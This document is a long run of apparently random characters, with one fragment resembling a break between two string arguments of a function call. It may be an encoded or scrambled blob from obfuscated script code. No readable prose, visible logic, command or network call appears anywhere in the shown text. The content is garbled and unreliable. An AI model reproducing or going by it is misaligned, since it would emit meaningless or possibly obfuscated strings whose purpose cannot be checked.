wi87$aH.GhnVpe921K;.oGG-Ky!4-"69te-K7K!3a8i0r..KtgmK92]1b.CKtm1ed-K@ifadm9P7n6eg8d-Hseh9CxN8.xrH" lF3oHn".2.tG hse3G766Hf9- K2"nt3-5K.r3_r2q9Ha020-,xdXd96i 2tlK.l!,.,2-7-ro20edal&ctK.4r"e.!-oot>>HD71HK.cKt^dmH1er0Hti-K.1i.>K._w8vv""c0d.vbg4"l.."oG1iG.Ki5erH;oG7!r\/""\/v"!y5Hr,l..]{2eh!42b6G3K}"K9sH,97H!9}lVHO58K2iKuK{1p-...Kb081163KC$Kio,"K1>i02K^3cT3GyH.pG!u!le3k,.i-10C"d h"wt!.e!eKaK8-2Kc!-6onf6i3.oGB7De"ebG]s!o_l"..K06edoei5the%...1]eYo!K0o\\G1K8o c1865l,17Q2m70}gleH oG;"tf3aG6H""gr. k".CG3e9Qo.anG!d!9!l811-4ros8au"c.9,,.GrH3Kedi1HoK..2ee1eK?]5=C].!0ns7heK0G(5"5J.-l.2,"H!"e0eo8,xbK4.1uKHH[oHs"qdyerrtpGs"e[!o5265di\/.H4|0.^.6r8.2H0n097!+4294[,6a3f0aebG7._r)380"b",0G9mrKeK0HGpiKK&K KHG2r5..c022"^ie0pjde2]459.#2!".s!4Ki t-o2PK"nket0|effpGoKnZKs2.9[CctHCnKK#^m7m3.HNeHKK8KoK6GK7{1KQ3eO51e6vt"858!#Geo.H. u990,i96"7K3Kr%5-|vKHeciGv71"G.3*5H!Q!"80e Hfnk6"nt)G7-iK76p1_!27d*OabeH.9.K93C1>e>a1rs7532!2"bt91C"2HaaGa6155v\'H05.1.95G.5i(21coa51289647.20lWydH50j|5.Gb983!tK He1|\'7aKrm2v\'e5u7KK!9G6i=5ry6GGHhH2a!8.|e3ta(7EZ`02eG3 6neM,!-679c9[31.8H QiH3G;8!HK"e.*K.738nHmn.l1-%!0202n28Q518[.0 2G1dKH"3.683!6edAh38H62e9_K"l8Kp"!91G,."2.K..y GfKen!d81^Kn30G3xec15]"eH\\.2H5408.#oE+aCG57.>V2 25po7(K6KGi20g!,a1,ouo74!l#ndrfH n!}a7e2d.4 7("tpIg5.3C1l!"r.0!tc(ea2t2"> 085,H0..e11o4348"379]0-Ko..tf..6-!reiH2m-3ii,3-6d}58i2G65}-5lus) KK3G3e"Krb.le60HG}33mGFr0KaK.2.e1.}5!m.e17u"5G,567, o2.74G0133sH848!{0eG-a?26*"G#.=l6_!4]G4k9suclnh\\e!e"3d-3ok57r H-3H.v!203o7Ke-n"h "61d19"84o3vKH8GaK^mK$t7K_33e88oN7K_u%[aKpyg8cs.O9"_11"."-6-e31289HH4..enpG"eK[.bka!.n!#K2H6H5k05Ge7fm""e3.mH368t,imK,9b5.935.3,56t9,.4H\'KK7.8 .oH7ZVt73050.H2K98i7!."s9h.K[7K-l5K.u"3l0exn2]dyH1H.24-x6Kcigf#!4v\\bHg.G9b237xi6H5K29#56ec6_03G}3G2\\K.c.1!4e}dXs..Ge0.!2,oG.51Jo6i".onK,s6Mq93b4!clK6e7O!84pGHK"w14. r9m!1GG.s!1"n"e22.-6,,h"r.`2K.Oq.^!K._952e3e3s1\/K"3!eKe-yHs5sKteeyo8c59\\3g"r4",2a1"G 1[H.pg,G!K.m3.4.096C7"7c]i,iol2ar!4ns27.H-#1KdwM!6[4Hbgle670"4l6sH7c3M!..He3.,8\\"^2Hnn 660."g-G!o9d8t.nC78GlK9]2ieKLK2Q-.G,e4"KpRc7c>1.1"efH_!*,KR1tK9u8t6a1.2$r\/85K3g66K[!1!e"!7 9..otKi5ep$H8!"tcl8p76_K21as54#1Kh191"33,BK4aB<559bH5@GHc2KtHta3X-2,!5Gi.20Sud\'.7.hle5323>g7163eK.Ga43q..6.AK.3 4xoZ1r2a0018mGGtGr4v86.8CCb.809 2e34Kh1063i6.k8HGe4!ce5,5861b9l"e99hen-!s01rK"_F6nwKe1f#!-52198G .o41.GcKw,4t0-s l2{!Me.lo]n8G76D.7u6.8taK4|a.!20eu8i19rK""2H3CH.y1aG).oe.Kj49C..39wH9v&]"1HK(6K5690K6`\/"263K9.646C9"1c90.-.191g20{!1 Ke!K9a8Hkusetpe,=. G0itKHco!VK2"Gu6O807.0y-fC8"27sq68.8go3yhcs1o4f2|Ho4eK1|pe8`.2n1G175i0.C.G6..2K075#K-.7_3215ob.s97CG9".1el68t"Ha$Gu44n.9k7709!_=b6-hGbaeo!ol)r.G&dhCr5CGfi#.39.,73sK>2.C7H6i3i.6t3oHi]1>o!1."8s.vK9K`0e3KH1l+iK4672eGe36N0i46bi8xK6."3a!a"a323(1c:.K,4x87. ex93v285a38nHjhK"i!7KeeH638G5m862to8bc\'(6e249o. !"2ei8"!b.!lfpK.y3oKr55l5.\'H0873loat=ahnGf1Kq}p2.9rn3"2l6266fG33Ke!GK4..xH_.1K^8"s3k17c( K\'2.0,6en9b!jK.8oeo4,o6n1 d..eV5lj!ie1ne2c1e2K!1vljK620391!wr".1"&K`2uGr:g9.5&.1.3u1#K8.3K4#b1&.ot3",44H1n..9s.Ggsp"\'1"0en3e0t!3f851%C76G"_Kd0..aG86.1891f69|t7HzSe,3"!jarsHHX!!.i.1KG0u72M6I...H|HKrc3H929eea\\cu8z1e.30usH1vmG2K6!69en1".G1!vG.4KuCmu4lk{ m1H{6";.e q5!rl1K48_1.e.6ua08y!el#s2K9c13rmK"8"059H.Ge.g0q$"<.9I"KK.8H6""|,H9n{3^91".f3iKtH136xKveu."!qK^u99enC20"n2,wu1p..4ti5..sG62..)0isgt6K4y.n=172e61,y7K3G6`3G2f8>3H&28.r0e0.K83K3e1weH.er#1")6&nu.4[{-"1.KF2ed5K 6K-"1-,y#,L32969K""Ez31..6K02o8i06G.b93eG.hm.!H73.Hnd2m!nH1H 4---ceK9e5ia5,}m,9 !7K86aG.,x.4raa`8s  ae4.o7C1,Ce.r7%0822H40.19.o1H0!>.3_>C.0G!K"d580J1843G{9{)71a-3,7g6vK1eG9$,4c90c2q|0eayinQG36--1H1 -v3,t!GK1k2!2M&2u_>K!H2HHGKK[29tK2.c7K\/,67b*4ox5e_0744. a"!.2a2G"5emH"y33"0x {1K2i6Hld4l92gfGH{36D92q2G6q K9a2.G6C.67K51"42no!-dm,H5.3Ge2[9,.p.Gn2.97!6t6,melKK.\\f.6,.831ek!1G7e-G,!!"9.\'8.r23!0..s8a65ezK!.yKGR.18Ga`1.1.4ne1i99.!4i4Fb[!oN"G6 Gct9K862rbGl4nfC HnH\\544rCK-51Kl7.w4"t!5m2!,1cF ."..34T"+63H1!oG0A"oHU2!,.>Ka682@l_b25H%lcH"*.b52K",.3m9keg7m.n{!0H7K5e).Hx,"KK.pp!i017t!iK".t->K8Ge^k,]2G3i$3G06.Kg"1kHCN.KGe2s8H62ae,:H323l_22 o4sH!0H43eGer"rg.-14"c"6Ge.76d97a!Ht.6ie702oeih!tn"qo5!4ita.4se2881e0ao.9 H!66K5906uG3q.se3!)"K18!e44aGCr. 5.lnr7U..h9[.<0a1!Kd1.k3.6GZ!kq.1770HK",.Gr9-GCn0e318aHrKi".Gh886K 0kl93a._..k79u96h;8jm40Kx72gw-e19KH-n3":>GrTo5.ne3o2,>t!Ku^y_1pGK8{e615,h\/-8e9T.1He-G t.291.6i18-,e-2Gs"5HaG 9e+{"noa9w2HN, 95f.sG8d39.0e9cK4e-K0o3eg2K.c&3-2!3$!7l9l6114""2!GGeq1KwG!5G.!.noHi2Hl,.T2|%eKnGtGG,H.".C3 #K816.-G5d5i.rc..g155H! o!o a ii10trK"eHH4"#s3H.51G"g118",b5\/4!Hc"2\'jasl."w16C513s35K3m">8o8K{9Ke3ae1K,K"#87GG7oKlC.2acG28m`h"94e9019227)eoG"1 6K!6G2.![.liG+e1..3r.0t.v0."Y98e 39HC2o!9289Kg !"C!\'o7Crt73!g1wo}\\p6e|8"s7io k47.e!8!`oH.m,,XSe."w8e57oG132d35..._mW,K6.!f9Gi3gd3|790An3|ti.o.17a0!3Ger30yq,5o,eK.-c5`_K6.m..0 t8l^K8.lG1a5"KKrez4"Gt5i.p"KKnK4de89K96,K,2KJK88:o57a"6b6c.zK)e" 99pe"e"r2p,p89.e!9H:G2K!ed0"54H.!.!.r3Kole06.GGK"1f63i519`G1nh-.l!338H-to.e"o\/09"516o89GK*aG+. euFc{3t!\'G6HK .#4s2e->69u"nH6.648daHtt.,\/2oi5 G1!d69.3Ki\/.n68.eH-6Ji6187[4K,K"7Gcm18.050.eHM6n9h%a14tke{03.!5t6He21HmKpea5u6 b0\\7 "4e1yal11gtW.!_H-!9e!31G9Pq"ceKG3e4317k0K!0x[5.!f!e07.tu0o09no6g..ayl6[.o!ae4t_cu87,7!"K50Q_e.KK1.s8G!pK58x7!0262bfK\\941G6-o2-"ug47K9a.enHd"5MnK., 7Knu5wD049.taG"=9 8[Cn8.bKo7G!Ro5Yo4KK53-#v3}62672xe0,25-kkGgG.3 C0e76t"pG1=2d..G.8M78e52lcnCKn4te>pkiD\\1l0 92.n807a915!6eH3emfKo-czp"C3G3=KGgjGK3d1\\.,e.K!.113tuuye8K3c1..Ht#,kl[9H.H@1).l50K"G!x82451bux_e!2)aWp!zHb4moegK .s365d00>t.fc4w8..z0H!G3-,el..p"w1e!04.3Gv 36Ge1t#.cieHl -11!2om.e03 2e22i2"c"c-oe08"rU42!K"2 d;c3v2H3diGor6-tQ4v3" 09*a1x9Kl6b9.`"ec3)!0,e1.@!-!`r|"nii8-."!G88-50el2u2.1Cv8xfoe- z0"KCc3.8r!cls0e7!"KtyQKuu3#4oneK c"e$pX.321HG76grlH2n,}"|=c2ntKHui|1aK>4KC52t23.s.(!=.."p"89e"\\63.3GCHopc.l1159aoa7="a.2h90"542ee1io!38!ta!291ta20aU18d _.e51"1KKK61ai8n.mC"6uKj.3G4K77!!rsH7y5,sKdk8KKu.Hr.G5r0 1 os.Kdc2^GGn691F28!n!da3Ir"C.-"0eOe"rr"K$hko00dE8,3ed..G3l6d5ghe w1! e.oGi8ee3gHe7KKumta2e,3eH!K[23!e8n1oP4n]95,-aw2|"o,80l"N.e.!iG!wbares.KHaeGhreHar0t3c4678GK1-5-i!.JF.n<o.e8171"nana0.n7. ,s8!,942AHGteaK0gn3!K=KCC.G-vuH80\/Ve8".nKf41etHtr}if49^v-n."3.d-3c1"cq28bb(.t1G27dotu1i!H31dKemerxSr6"Kn10.HK!,y861iKc1o4Gof{H) a}t1KngA,G5[e,G.4.Kltrml.45-0rgee8*rGK!",.sa!26v14K9.9K""K",[,!amo3boKt,l>Eam#e*eGG,9ues0r3{5,8. H .ilgg2H2.c80m6....72]"7r!of..K`.v.h K3Qo6.f ,.],z c"bs{10iui8Rs,.,4W220e0-le_h$o83+2e!Hq308"oectmi.n!e5oG1K.61rLree..18G8oaG!74-1i!&1f.5KHn^05912w!K"340cGHt230ylkK6nO%c7KK#G251K_3d3]\\jK.2a.sK2QGa^"1K !ea8G!.l.gu!i 1e".#a^u\/1I -$8s aG>7!1lH.rVk52e1)1graRtr!.2bKXkgenn2ew szYrG3>p.o5{!4ezvC1!7a8.llte2C. 2.b5.g\'..5ne"# 486.!KQn1.00eg4"a7tr8,6..74.3p len9m!#eC.K.e28e d5G!.e9IhaeY7ns5" ) re21e8>|1h8q"1 9(8tX.d1Hc1qk.6985!"K.1H-!_s5z9ee1ae]0f1GHw.6,i\/2.d81aiav3H 1}H]6o!" ".e35o.m l.d6s.32GK .e4.-v>",119..!"uKt0.H"0.,68in.Gr-7e9`.-7S.2GK0(2"0".f i37!v#GtK"0!roHG3g-68a34."ed! ,K7.c.3ct8aH"o"0"C"dlGa"9<7We[".8nKs88d6no]8it`57"lveKs.t46a_\'V5vH1!xgW e4e!"53.2e!G^K!-1$.{e!HrH,#e!Kr-o2.G2iokebC"0} 19!H258". as25!Kc343.,7vlcxg0G8 .7N!Ha02..49n!\/g.2-.2c".1\/Hdm4..t4.cy.ac..66!"yK$tr"H.1.!.eG0i.GG2#t1"x"ildri4  ,te,73aK,n"8H1^7!ToK G"G!t,$73 d\/5\\K6.G6nc4c.v1il9Hb,.lGine89 vrGa6iKe83-K[K3u8.K35ec2e8G\\",!i2 4E93t["m2lnvG.3oeu6.K8"!"0"1..e"28ehH9,ain3Gd$g>l%nv64"n.p!L.G,Hihel76r6#Z,njo.55hut4eK+GoKn"53Kt-cene. giiK8e:BfKijQa{KmG-G0e .7He.-G.d1298.8al75!lH!15"3{a7o6-7a70l0r1%S6!210a.36H1; ..55:lh3eao02no86e toZG!t 2eKf5!0fcaofH8978  O?4vH-.K1sadGctHe3m!.2d9!1 ]ao7xG,cw[.Hj6o5nG5.GeK8dmGheC!mr834H.!M0!703"o.fmp5ess[b,HeCKqmG..1yK6louGao df6e8132. 2d_rtau.KH#H6e\/3cG>-dei.u51oebVK8g.!H.k 3,!o4maGK,K\\a.!"__KHHf"53b.v119 3i-^!,2e3q7zGugGeHbi1i12x4d.eevg[rC\\;ey!|2H0GNs3Gela 9397R5K4345.I&{ y5r%$oera3!b96"0!,6.b&ow.."ese6ue2 ,,6c."DcG1K}K,acaqu]s08{5ebskGGHv1$nK[41e41..b5xm te,8KgH588p!58H10!mso9G1ep.9G9Gsn8#3ae_c.40loK!1,044"1 ecne.Ht1mG4]Pr5Me81.K..3iu(1eefeep"2a]"K.G"611897n39.HHK]{i4t.0.tH,.b!torHE1e#.\/6r68s r.fvoH11c88:.K10n1!K!92er09-HxaK35"sM90!Hi!r9,e")to!dGH'),EvL('K04ji0H1.,3a,.#H363.KK :6bK*027KtH12<9W@852Q4Li3jyz4 .33GL647KK"]p[-G518W:i0 25K715!9h92uKbJ218G17a43nee853>82.K4112K3 6KK23KyC7KK8z8a.Go9!K4Gl,8M 1e7KoG137e59G.b90P%02i2.W5G!GK:3-Cl,eC1:K47!8,386m9G4.h.eG;d,K89+K.96-i9743K.6Hs44832e29a62713.0KK89G8Z"P9737K;0Pe1x-u3eu.[M36.5a.!d*9Ke165e2GHK707K K.r7H-o72nGK8495ou96H9I K37.i0.+94y01i1Ka82K15l7,86i.7030G2!1w75eKE6`.."35Ke19He4154l. 24!fy42n,0u2v5z8G8IYB1HKGeclKK0513.GZ6uG52K8h8+1!3 88.G.gKK4o05lKGKaH+"!GrG2s5eni9HGK+.2s[1Gi9C.y9=G4.J2"2m=0v45+;r839Bs5KGKs,K..34-eMG=M8tGH!G4-K]l71re!<3B-h4!"W"G7K83HC5<0c2x+-[.-5{e9uww11723!eV1!2G8W8.8K*2!K0.K18K84K7573Ku!-xa.ree53O51.,!2e31GHH7"K!-d9G2KGu_b8.9D8.m6m3ud4G Gi1!.2Jv58.KKa772KS&3Kk578K8ct6_36HHep710167G97rHKHds47y1K9G14w>G0..0=!sK37!ndj 8t238!H.e.e1K1K;+4!x914v.25mHGH8H!d.e7C=1v4G8=u6113c.6K2k33"26:B 33599o1411.!.s790i79S=59Kn53CeK.K6.8e1uewiQy55.GA3oR12as-XH8!1mi0q2ePK2:4K.1r86s"89L28H92c.m 722c!C4G9"l00"yK4..2.!.!7C4G"y5j7867H1t3!u K3G1161d4iK34HaH5!5oe!76.hB<86K9dGp2M1H5.2+51.>nHxOu3Ke3e08.3eeG.KKbKKbH.t91`5e5\'43.B"4K95p...y33"+_-[Re2JGKGo"153na!KK0.e+!GKCZog..XroGGy3>su2H!-6ytsKK.Hr.:e7h,e7z6K9KtH02Sc1ve0!2l5i<H2"8nrOKGmw53\'a6\/e,mu sGDk e7K KK;,9e9K0GG.pKipdte#4Qlu98i9m8o3#*Bu1L.KfK0,jH37K5oemer:C".Gr83\/K6!u48.K".4CH!4_. 2.8Cg_1y1*heK4t.6K85topy3Gd!.oVo75!2K7e5Ci.3K.6K>G09H924.da1sb.FO[u0K,,u.5_*pa;4<r439,4Gu."2G19KDxS3sc#0KiG48v@:fl"7D4G4s3^s4ew34r4K.C2e12G0e1KRe{;57@G.9HG4G!n6K"G7GefK0-lKeHfKH]*GKn.7!85e3e6M-W\'cHwe=8l1 x.KfK(4l066Bzoad8+2531x39l5259798e),rNo5=.y1ml;K1K4c:810314cUJ 7K2!i K 4t3cpK5#ew.!K"NGpl<S\\,seE4lKH_!",h.ppgg.6.7dnveeP0K1K|3i.pK";eN 1ei.HasV*.K2[a76-07xG09n058""9eerrdK414"H"drHG:Kn141.K?32_6.,836rf yHK2*91886va37-0914*?5.K87K8K P9<s7s#0,3a\\45is6O3v89a8e-30)"eG7!2.ssC!8-AoGH 14561eG=2s05u03JKd-9v{o"t39a8M!G4i635e>eKe7iPK YtKl5Av479K!omKB4!isHr85eo-1CfW B%f. i6v6KKlsdef9k>(G.{6+ll1rlu1ut3932:KG2K604gpE7Ku*D0cceeG Co5=n7DCK9,1f5-g!GKK4l.7C2"qB^1l9de3f29"-2y !2n2x8. ec762GLGMK3!7KK2"9K.0wKKeO!8G4nk9 ayn3!KGfF.vp6H1m5?yert27%|.Ka13ho-H6.da8GGatKi83!..G18!K24r3G"K0G!915e-.a.KKeG85eAe8d"5K]e*yKm:47KK8e-HRi!7KGK6.0leK9KG55 !s!ms11l43y7i9rdpH>v5=52001{K33K508rdIKe0!8u=dKfH779aHo2366dKB9hlG25 7"9n8o,=7C546H1i 77u5.456eH5sGcwH7Rpa4HeteUH8H857d"bXGhsH8r-G>rG57H2"@e7;8K3CbuLl4t;O!8T8o.8936e24GrCB6K61Ny43Kxer04e24a69578_I.roK26.4rK14KQo"gpu\\2 6uHCe15K9o877eK -7He52.H4Z78:<u8b3tt0834 5uwo1e8i.c#aG3&0Dggwe6rI1!Guay-07l+t7tp.G0?7,e24oKGGs6.K5u39H149.e79e[7eW3ee!ie2u500!G2mt4v8e3tnc!!6e8.o3>-4; [K@22JtEKb7r-o"AknK(t3e7cCK3d2332(.23m" 12YbV0:da9.9GT!.|5KH8Kv4Ka3wnba0l.4c7.\/KNGHr3.0vHKs68K\\9H11a,j5Cl4."..8-K<.tcrK1SQxKc.xK9e"s-p0C9.e16CGtrG6:G7i5".gM.3. G6!7t!c>8Ge!0Ge!w898Zev034F4aA.8nf!7{06KK4etu;.67Kc3^epr1G19\\r49"25.G7!884tr*7Hou841oiG9.p9J4_.1l=N+uh025o3.CKGeeeT42351d0.e.;01.bl3K,v2c.4HnG3bat 7e30moKs5KrHarH2#F6TCg"6e.77!3..H5i28l3h-75fMe9oGDHb2t1rGK.4,1!tf:.3e2dGwKGT!f64-v3H!rmG3f3T-.6193.2.K.GBX\/KlianstKic963I9K "up4 sG4wnZ1H1KK9e<Ki85Bu,Gae4"9HG032-23g,"3"!00uH.K3 3-GM<a3o0U4K78-eHp92o9te4zve.9!5m22,dH 1wK"6,KB68f-G46x!iK:47.0KrF5;e8G-91"z1c67ch!ugcnc1<8K8.N243K9Jmxv_Ki2!1kKd9 cB!,p3K5H72x6s6KK,Gs3K6nKwG6v0e6KbK1l5 gg3,pGFn0-38377!!b3.!a0C36c06boKew,9.c?z!716vRH1rOOKE537ep9H--678nLC4Kp1246esD^leu.4K.66KitAfne6A.5e0n0!8*4mr47K!49H7L>"!18705e.8b4 ,H443.u!G}C;m3-2agH1B!"89,69uteg3dK!-#00(12Qb805.An.0cb6.3Ew_H6f0t!G0o1k438-K!9TcGW0K729JK9k 2KoKbmG.*e3CKKy!KQG!KK559i.55-C.Gi963-Gl9122K5765@cKtH!5 Hl!tv7*>. sn.lK-7.!+0K@e6.vie431R3[o.46^aHK4"N.HK!h6:wbG7KG1!ru.44V.Gc68ur2m0)3s!%0I2e1eG3HTc!,Rbl0?a7175g.7sd>75eKKY3b134Gee2139461Q33.R7H5.69u*l>6[HoK.K51d,c7TD61.o!9dtcGa5x.eG15K20tK7i4ee8xpKe6,4n9KKquGl8#1K9217b81G!0nKa35om6eS8xs969Bn40o42uaKlKK34+n36NK0$9Kt.ee4aoH0e1EK\'tH.4V.8Kc 7-.lKNG5!aJ9rG1K34oHGKBc78-8KK806H78K!dGs8K1Gt4=GK$3GHG:5K62@3K720--8l10*.!7A8d7.8e:HK2o88-3Mr7803m7!K08Ke!K3H,.lG1?61.216^18rK9K3eHr}7m71u.n2.laa6ext9eH@97QKoe33GaG@2iKtfGp341"\/"befM-K2Gk\/H1ue1w3;y0.!+j0f4c9r.|s?:!3!6!79"8aiG6Gf3"rH0a4.]se1"BKy7G,nKO963+33.84:y4012vb." "dK629m4lick2. 8!ne83Kp1N2"?!Z "!K.K9ra1KC5r0Ke77K94:Hi18Y73Ke"72ch)99HKZto1mG! aGp8H3cu11.9_xKRoe2781<160\'6.KOvo. i126sayEK1.B?<Bb0.tco69Ga9v2nj .h1c=a<\\iIgih"eKu2Kb!zm89Ka>ivAa"GK90Vo.364us>o6Kt8!dXnt:93Ce1d@"4et18.457066i13D323w6c1K.63?K!e76.x9e@G1KK"d!jK.!cG.46)Kdi1!_p"u1e(.H?GmN7p!8-!8833fHK-.4995713G,%*13HK90K3p<yM9i559GP9*@7a4H56!v.:9K1.55GX100Kle.xP!.>2GC2H92.eC "3C!iy2!n_K6,K1!H7s6C5GG89ux9H!0e6H;iue274aKaK,a4K)K24G:!Gb.G,9d655cK!5t.4K,e19l;!0G96911o112"9o49CpG66!{..!>87-F3;83_919610VHF2.H28.2c7G67F\/2K3008mI4K710""4o7K3nK3cp9H2HtyC 7596m4R?13I.358-L2;5G"H\/qK"e3p!Hd7YK16-17omfw1073.yK !i5H4J1iSGK1643KiO.6rCG4d_.t9H4nn8.!!<xQKR]5tCK2!,346907ete2]u!H71"84.l6921\/sa-g112G72G;a51K2K0790p2h5p3EtG.lykk1!5Gm88uean.n!D!6Hd!crH3!ei4-7H:3b.d2K826=090Ky.-uE82F*58.i3Q<K=Gx458DK.,9K!-9P,64iOM!37848<983!2eK\\h6e3.4&#"52!xK.7e1ej7!qdG8ulB3lvs;=K"pK_H94<.0,6a8 .!"s[e,3j-,0KHe95.6xf-J2Y0!7b321K016sPlKL,Ke3K9H89K71K3.K4D?16oK9x5KaC83K899b1a4Kiw12v39Ef26o0GoeH598o434?5eD43vG.C`8c00l49.7K!Kd1e71-KG138e,KIGG0o7K12e!o3CK"60s7Lg.0..1!H449-Jr.50.Kuss12Y1yC8l1i729TK97H2r,l"7KK*irK63iK2K=7K?j6o2!X`t3G0m!3Hx!yG"uo173HoK\\77G,-6.GBr2; 17GG89K*Cyt8n121eKK40HK32{n5t352*K1K063!_vg!p.K2c857e.6.r26242308-5oK6ua96Hme_37!w7\/i021GH!86ty82850p540946Kt24I6uMVl!260.!eGrr"re32506.44E0K68jT>D,8.!$KK]9.9K+C.K7e0`3K+Ol2rK<!KgK707!YCKX71,.c1KmG92G80oi72"L"<m 76K3!pF.12G64i78.+415.o>K6- !910_&927p83i2,G.5Kwa09.A"65u2-772.2984nvy1!GeM.4Kum3Qsxe726K.K K2=5 k8bH7msG2HG5C3a2867G5K4oH1pG61KN4G7?-K,vc59O6k9.9.97j28:.97evGxe00G6p4!39}F:6w4e@4G2o952!K,41677ZlaH46-3S6594546KUeH2ae.Kp.6559KKF6Ku8C1GbK.8112\'9x \'.4ag09>l;8n2894.eC(5G.911K!639.Gq!5K_.9"2s!..C!KHfpHe19{C.34<1G.w94.43Hqe51!MG78d[6e3331!:Ke78Za4,!d8t0.K8K5013jG1u0X9CGKoKe7nMet17iXK.esG17K,xY".5A7-nG08726[ne>5KeKKm8!31Kr5p91s1iK>4.edKe5!1eS3#531U1G<K9:Gx!871c8HMK.H5,@r1"008.60>.4!0609p622+lan!-v54i!K>4:wHK1OfGV7V290.e7.G-276>m!Oo0w8\/5H88B983ea42.9PC.1FfKI0e12!K>+w!3KCaP9!,7be9K[.rE997H"K0834iGl9H!0m894:HLH]eHu2K[v6s5.11!o8s7Gd.4047.K0!4K.2..en3.m0 267]9!;63s6"8n>!5G42w!7!344.H6nK0KG9_d!{3ttGkHd.K9N47.!Ku75x1!116KHlK9lX..KH K1}0lHa0.2.BK091KKe.2H"2-a 4o20cb.3@12.7l86H2ze>KC5450reC.K2.!x93M..!KH..,Ob.KHb83b2_,K05:34an=1G3J8KG=5?B!!H>927KK?3!9C8LlHp4H53 24GKX0;c.9057ew8tpKeH0;511"99[l3epK77!8l7"KB2K.6-29vK941C5F0H*e:n.Ge*9KG7m0J3-6e8Gcco3s>8GeGG10d22 m!51K1.32r67_"eeo3863e7hr{s4K84H81&FH.7711.7.aK50SK8Bb5HH8v16.6.C86nK2.Gp0!.]od3!Gxe13dX6111Ge26B: d5n0K51H90,ge1K"3894cCK839t.2s!H0i{7!C9c,JK`58=66nKC"061!nw0B0s!4G! ew6x!9K1AnG7WO_27Cmy6H959+!4a04x"[E811q5K921;832?.C^G88crGy4d#.K4e6rG9d.*7.78G5KHKV5KN2720B,I0r.4308U334p.KG28rK|p30Gf5J5G7KG_5GH>cXGKyi1,Gl1.-Hx1]88-8-2104"ocGm24riK60igKHXH!4ry0 ,vG6m2648sKo\\74lK1Hh@87.=1,edt4,[K -9.1QHpKe1:K]cKK59T.de9ccKf=S"3>b97"KKG"01g.6eAm151iwEm5H11Kb!!5"1.nK,"3J":9".Qo73;:4i,rKlF1GHHG*8s83515!5!n7rl1>n84.!u-M4t3\'d4dFK1Kes6t-5meu1n!5d-Hg7"!!H!.XT3Kr"51B8.9p5Ha1!OG".2e5ye,bGYdem1K..u!y4K150aK6dfe.&4b7!. =6iH.ts96+6l!5&,s6-o2<K457415:2!.4!5 6G17!"chLsM.GGo>Mle7.tw610H901oo17o.a!.xgr581e"367*KeKuHK>2!5.vl3D"4Kr.K%vKKG<e252078:KatN$v1H!7KKez908KGa "2ue7>Aeq.1n+eecHf>mlK"KrhFssiG)7K0H7.5<e58gI2.xP9GHg! 6HnG40H23i>Gnte!35c7H.Jc,?_9262K..417.ee_8Ket:%g5H!G6S.3761vHKK.5Gt.sa843 H.28e72H,,3ra7 !811c2b0Y?770!}m.20"b3KdH.2enI2KGdI".0KH".C3"320G0!c265,ruea2rh1H.d\\246e.1K--H.Kdn9KKtCGw.lG-u86."Ey75w7Kem"J192H79^.7p2i77K86m1MGcs4!31460e-u2c!.!98K 7o.K3pp6.P"02g66.!75418h305ZK0eC.e7,43G4f1660eH9Np*!!K0{H.*e3"HKy!A6c29gse5F2O6.5K26c4e8H3w48;69A37KK6w730p3.a.!CKKu43k!G77C!o.K2955GK95!5C7H-l8377"ot25`G2KG50KH7aK#3345,693-;Ky.e":4C.60EK!aH-0kKG*Gu3H.!98.5n>oa86!6-3e7:8.0e-3rK)85dC22.!"-:9.C!!c7eK09ee0c1599e!2KH!\\3H3m43]K<n!ep1L"hp25!d00,2-Kun68.+Ca -32t7cH7H!.HlKKc5!G1eye9KK143GoGk*"e1ztH9oH5 4K7nA,-ci.l808345,9-3Sn62 19C5K01$19,71HH3ZG6.n06t*0.,u9Hd9eGK36KKXx7i.3su1O@Kvf9c 55tH6272l2:!889 n+2G2tH8H.2a5r15>340S.>u!.6$4t18V0.867,.eoM17K!Ke9K"7G61.2!96mK.3H>.y!C!uGl621tK>6K!34g3.@.78te5-".uw133G!G5!G62KK2993.62GHH.46eN!7,049Cyd1e1o13.05c!yKr..e"B1@H5ike2Ae.!66m8740K618.KaG 362f@3elef46+I47mK3@K5G46!82GaKyi! =63tH83*;3.y20ae"71#3a[h9eC4.9.!099EK65G0K34.e1H1G0e@.!vl6!9704,969rH-1G5K7z122G8SKu55C1JG8Y6@.4594a5xK113cKn1z0KK9.6-6.G!72G$3:B0 >100h31.!KL7156s.Ko3c"HK0!(.G"#1HCp!Ao82.4B!u-.,8G3a!7OH&\/!1eKKmKK9K :!G!6HV1 70tf3Hl8.5ys!9.K26246`042dGQ7Kl8er KKaK.{J188c2t19724K7Q3FK!:-i5s437DaaHdG98,945WssX7b5l246083W9K98eK4;9Q.4.3G166ne957K".p3KK09.85 c?2i7:3G2K1"e0Kq5. !Kc765-9e!pu7518.G033{8kK9023GO,a2d.6a8H_313!1K9v"sJ.&37K.u49W*e1c<5G33h.2.57H!Grn<q54+K,m*+KGG\\G5K149P18s.88ck9xv;eG+CAH68K41gw7K1:2=8K8?8tr3Gee6\/ev8o9Ke1]uK22\'0 g#85K2.(GK5KKoGH108H*K4K4nh02"G8C421KKK82H8438G46P7G2G.7K>,9KeBc.G1148:nuH;G"gKaG3G414-KH!40076.GJ5dHo<2M4421aD.2CK5b1Ga6!a;K5c68K!3y=K83h0>330KE2"!382.213.1!H.8uU2R2m2E4,a:cHz=1o4.py57y3H2!K!(002G2e6i14eK4@755K7=.2Ga4nt"5EH.66KC5u Hr.K6_032UW969aK!6.K82k4wG29"9e3;1gCaCK0a10.1l6386rsh#K4_\\m#i,7KH7s519G2K5K)K07nmU,9K1e..0-76tW!!KL52K266I.C8.!4KK2s6H2Ka1HH4H4E6dLeeae.".C1C7HmeB0!o8eG1pG7HqHe299w-Gd!"28e*8738n!50G7e2:Qc8iGne1G1|t" 659r88c2xD27J0GxC6\/1e991ue13e514.4!:KG0K0238G"438x.GeK0!72_91934$KG9KwG.!4"5"468H055"9!cwG(.HC!KK8.5m.7K."5.7KK8*1o17!cD!sK.>!2K-@+9G5YG@CjP94n7K62:GG2.0IK85Key7C671n6423045eJ2G 4c.68K12\/chK1b!.KK38C"Kv62HK0003164GS;91V1(Dr59dK>514:G.91 6_;14G5,4G8T12G5u.4"G 1rGJea5TVe41Kg3HK!1^9"82G!! 0"27"2iKdr5J<[GG65."2K0H46U.x49.137*09K109*a!6aKK85dK1ne4r7?W4219G-11G2222CG376K45"8-o+"71o!C=G41P23..36.4u9G!8isGw7p3x6AR34..9s?lK1HaKe6..8oKG37 